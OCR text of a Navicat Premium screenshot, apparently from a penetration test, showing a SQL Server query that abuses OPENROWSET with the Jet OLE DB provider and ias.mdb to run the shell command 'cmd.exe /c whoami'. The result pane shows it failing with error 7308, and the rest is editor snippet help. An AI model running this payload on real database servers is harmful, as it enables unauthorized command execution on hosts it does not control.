 * 无标题 - 查询 - Navicat Premium
文件 编辑 查看 查询 格式 收藏夹 工具 窗口 帮助 登录
连接 新建查询 表 视图 函数 用户 其它 SQL Server 备份 查询 自动运行 模型 图表
f(x)
192.168.10.150_3306
192.168.10.50
对象 * 无标题 - 查询
保存 查询创建工具 美化 SQL () 代码段
192.168.10.50 运行 停止 解释
1 select * from openrowset('microsoft.jet.oledb.4.0',';database=c:\windows\system32\ias\ias.mdb','select
shell("cmd.exe /c whoami")')
信息
select * from openrowset('microsoft.jet.oledb.4.0',';database=c:\windows\system32\ias\ias.mdb','select shell("cmd.exe /c
whoami")')
> Msg 7308, Level 16, State 1, Server DESKTOP-NCAT26L, Procedure , Line 0
因为 OLE DB 访问接口 'microsoft.jet.oledb.4.0' 配置为在单线程单元模式下运行，所以该访问接口无法用于分布式查询。
> [42000] [Microsoft][ODBC Driver 17 for SQL Server][SQL Server]因为 OLE DB 访问接口 'microsoft.jet.oledb.4.0' 配置为在单线
程单元模式下运行，所以该访问接口无法用于分布式查询。 (7308)
> 时间: 0.003s
全部标签
CASE 流程控制
Create a conditional construct
COMMENTS 注释
Create a comment
IF...ELSE... 流程控制
Create a IF...ELSE... construct
INSERT Syntax DML
Insert new rows into an existing
table
SELECT Syntax DML
Retrieve rows selected from one
or more tables
UPDATE Syntax DML
Updates columns of existing
rows in the named table with
new values
WHILE 流程控制
Create a WHILE construct. The
statement list within a WHILE
statement is repeated as long as
the loop_condition expression is
true.
搜索
查询时间: 0.004s